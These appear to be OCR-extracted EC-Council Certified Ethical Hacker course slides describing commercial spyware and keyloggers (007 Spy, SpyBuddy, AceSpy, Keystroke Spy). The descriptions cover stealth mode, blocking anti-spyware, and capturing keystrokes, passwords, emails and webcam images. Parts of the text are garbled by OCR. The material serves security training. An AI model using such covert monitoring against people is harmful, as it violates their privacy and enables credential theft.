

007 Spy Software: Screenshot 1

EC-Council

TM

## **Ethical Hacker** Certified

## 007 Spy Software: Screenshot 2

8 007 Spy Software -- Unregistered Copy, 1 of 15 days  $\Box$   $\times$ **Global Settings Settings Hotkey Selection** Password Setup Set general options Enable password protection to Specify the Hotkey to make 007 Spy avoid unauthorized access Software visible when in stealth mode. **Keystrokes Log** Type Password: Press your favorite HotKey here: Records: 167 Confirm Password: lCtrl + Alt + Shift + F7 **WebSites Log** Records: 103 Override Anti-Spy Programs **Applications Log** Prevent anti-spy programs (such as Spy Sweeper, Ad-Aware and Spy-Bot, 1999 Records: 5090 etc.) from running on this computer. **Startup Option Advanced Settings Screenshots Log** Records: 322 □ Load on Windows Startup Set Email & FTP delivery, schedule, and more. Startup in Active Mode **File/Folders Log Advanced Option** Auto Hide on Startup : FE: Records: 100 Stongly recommended!!! Turning to "Stealth Mode" **Stealth Mode** will make 007 Spv run in total stealth mode to avoid the **About** awareness of anti-spy programs and other users! About 007 Spy 쏬 **Register Now Clear Logs** Help Hide **Stop** 

EC-Council
### **de 1:1 Ethical** Hacker Certified

TM



007 Spy Software: Screenshot 3

EC-Council



SpyBuddy allows to secretly monitor all areas of PC, tracking every action whether it is the last keystroke pressed or the last file deleted

All chat conversations, web sites visited, windows opened and interacted with, every application executed, every file or folder renamed or modified, all text and images sent to the clipboard, every keystroke pressed, every password typed can be monitored using this software

SpyBuddy will keep track of all user shutdowns, SpyBuddy interaction, e-mail deliveries, and invalid password attempts

SpyBuddy is password protected to prevent others from starting or stopping the monitoring process, as well as changing SpyBuddy configuration settings

EC-Council

**CH C: Exe cutin g applicatio n s**





EC-Council



AceSpy secretly records everything that is done on the computer and also can block particular web sites or programs

**CH C: Exe cutin g applicatio n s**

This premium spy software will immediately forward all emails and instant messages directly to your personal email address

> Enter a list of programs or web sites that you want to be blocked if anything on the list is encountered; AceSpy will immediately close it and send an optional alert to your mobile phone

> > Acespy separately records emails, chat conversations, websites, keystrokes, and webcam snapshots







EC-Council





EC-Council

### TM AceSpy: Screenshot 3 **Ethical Hacker Certified**

 $\sim -\infty$ 

### **Acespy Log Viewer**

Chauring Wah Citoo Loggod



EC-Council





EC-Council



Keystroke Spy is a monitoring solution that allows you to easily and efficiently log what your computer users are doing

It is a powerful tool that can log every keystroke users type

It can run in total stealth, email you when specific keywords are typed, and can even be set to only log keystrokes typed in specific applications

It also has the ability to email you logs and notify you when users type specific keywords - such as names or addresses

EC-Council

**CH C: Exe cutin g applicatio n s**

### Certified Ethical Hacker

TM

## Keystroke Spy: Screenshot

